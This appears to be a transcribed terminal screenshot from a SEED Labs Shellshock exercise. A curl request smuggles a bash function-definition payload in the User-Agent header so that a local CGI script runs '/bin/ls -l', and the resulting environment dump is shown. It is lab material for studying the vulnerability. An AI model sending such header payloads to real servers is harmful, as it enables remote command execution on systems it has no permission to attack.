 Terminal
En
4:44 PM
root@VM: /usr/lib/cgi-bin
echo "****** Environment Variables ******"
strings /proc/$$/environ
root@VM:/usr/lib/cgi-bin# curl -A "() { echo 'Bye World'; };  echo Con
tent_type: text/plain; echo; /bin/ls -l" http://localhost/cgi-bin/mypr
og.cgi

****** Environment Variables ******
HTTP_HOST=localhost
HTTP_USER_AGENT=() { echo 'Bye World'; };  echo Content_type: text/pla
in; echo; /bin/ls -l
HTTP_ACCEPT=*/*
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
SERVER_SIGNATURE=<address>Apache/2.4.18 (Ubuntu) Server at localhost P
ort 80</address>
SERVER_SOFTWARE=Apache/2.4.18 (Ubuntu)
SERVER_NAME=localhost
SERVER_ADDR=127.0.0.1
SERVER_PORT=80
REMOTE_ADDR=127.0.0.1
DOCUMENT_ROOT=/var/www/html
REQUEST_SCHEME=http
CONTEXT_PREFIX=/cgi-bin/
CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/
SERVER_ADMIN=webmaster@localhost
SCRIPT_FILENAME=/usr/lib/cgi-bin/myprog.cgi
REMOTE_PORT=37778
GATEWAY_INTERFACE=CGI/1.1
SERVER_PROTOCOL=HTTP/1.1
REQUEST_METHOD=GET
QUERY_STRING=
REQUEST_URI=/cgi-bin/myprog.cgi
SCRIPT_NAME=/cgi-bin/myprog.cgi
root@VM:/usr/lib/cgi-bin#
SEEDLABS